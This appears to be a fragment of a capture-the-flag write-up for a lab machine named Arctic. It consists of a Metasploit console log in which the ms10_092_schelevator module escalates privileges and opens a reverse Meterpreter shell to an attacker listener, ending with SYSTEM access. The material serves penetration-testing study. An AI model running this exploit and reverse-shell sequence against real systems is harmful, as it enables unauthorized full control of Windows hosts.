 msf6 exploit(windows/local/ms10_092_schelevator) > run
Index of /
[*] Started reverse TCP handler on 10.10.16.25:8001
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Preparing payload at C:\Users\tolis\AppData\Local\Temp\oBlwsl.exe
[*] Creating task: 1EX6gQkicnD
[*] Reading the task file contents from C:\Windows\system32\tasks\1EX6gQkicnD...
[*] Original CRC32: 0×27f1c113
[*] Final CRC32: 0×27f1c113
[*] Writing our modified content back...
[*] Validating task: 1EX6gQkicnD
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "1EX6gQkicnD" have been changed.
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "1EX6gQkicnD" have been changed.
[*] Executing the task...
[*] Sending stage (200774 bytes) to 10.10.10.11
[*] Meterpreter session 2 opened (10.10.16.25:8001 → 10.10.10.11:55987) at 2024-10-18 13:26:12 +0800
[*] Deleting task 1EX6gQkicnD...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : ARCTIC
OS : Windows 2008 R2 (6.1 Build 7600).